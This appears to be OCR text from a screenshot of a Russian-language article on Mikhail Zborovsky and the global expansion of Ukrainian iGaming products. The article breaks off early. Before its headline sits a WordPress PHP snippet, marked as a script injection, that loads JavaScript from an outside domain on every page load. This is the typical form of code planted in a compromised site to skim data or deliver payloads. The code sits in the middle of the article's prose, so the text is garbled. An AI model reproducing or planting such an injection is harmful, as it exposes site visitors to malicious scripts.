
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Михаил Зборовский:
экспансия украинских
iGaming-решений на
глобальные рынки
Украинский IT-сектор исторически оказал
значительное влияние на мировой рынок
разработки программного обеспечения, и сфера
iGaming не является исключением. Как отмечает
эксперт по стратегическому развитию iGaming-